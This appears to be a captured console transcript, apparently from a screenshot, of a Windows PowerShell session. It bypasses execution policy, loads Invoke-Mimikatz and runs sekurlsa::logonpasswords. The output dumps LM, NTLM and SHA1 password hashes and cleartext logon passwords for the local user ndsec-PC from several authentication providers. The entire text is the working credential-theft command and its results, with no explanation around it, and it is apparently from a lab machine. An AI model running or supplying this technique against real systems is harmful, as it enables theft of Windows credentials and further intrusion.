 C:\Users\ndsec\Desktop>powershell -exec bypass "import-module .\Invoke-Mimikatz.
ps1;Invoke-Mimikatz"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 341524 (00000000:00053614)
Session           : Interactive from 1
User Name         : ndsec
Domain            : ndsec-PC
Logon Server      : NDSEC-PC
Logon Time        : 2021/11/3 19:38:40
SID               : S-1-5-21-1037985680-1603545528-3836109873-1001
        msv :
         [00000003] Primary
         * Username : ndsec
         * Domain   : ndsec-PC
         * LM       : b37ff8a9f0541395aad3b435b51404ee
         * NTLM     : a0d982df19c6dd0de754f5541e1a389e
         * SHA1     : c3dc7a3984ae4cb43d39e391ec71edbcf8ebb148
        tspkg :
         * Username : ndsec
         * Domain   : ndsec-PC
         * Password : ndsec
        wdigest :
         * Username : ndsec
         * Domain   : ndsec-PC
         * Password : ndsec
        kerberos :
         * Username : ndsec
         * Domain   : ndsec-PC
         * Password : ndsec